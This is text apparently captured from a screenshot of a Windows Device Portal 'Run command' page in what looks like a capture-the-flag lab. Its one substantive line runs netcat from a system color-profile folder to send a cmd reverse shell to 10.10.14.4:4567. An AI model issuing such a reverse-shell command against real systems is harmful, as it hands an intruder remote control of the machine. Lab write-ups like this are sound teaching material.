 10.10.10.204:8080/#Run command
Run command - Windows Device Portal
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Debug settings
ETW
Perf tracing
Run Command
c:\windows\system32\spool\drivers\color\nc.exe -e cmd 10.10.14.4 4567
Run
Run as DefaultAccount
Output